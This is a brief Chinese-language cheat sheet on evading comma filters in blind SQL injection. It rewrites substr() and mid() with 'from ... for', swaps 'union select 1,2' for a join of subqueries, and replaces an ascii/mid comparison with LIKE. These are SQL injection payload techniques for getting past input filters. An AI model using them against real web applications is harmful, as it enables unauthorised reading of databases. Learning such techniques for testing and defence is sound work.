 在使用盲注的时候，需要使用到substr(),mid(),limit。这些子句方法都需要使用到逗号。对于
substr()和mid()这两个方法可以使用from to的方式来解决:
解释
1 select substr(database() from 1 for 1);
2 select mid(database() from 1 for 1);
使用join：
解释
1 union select 1,2     #等价于
2 union select * from (select 1)a join (select 2)b
使用like：
解释
1 select ascii(mid(user(),1,1))=80   #等价于
2 select user() like 'r%'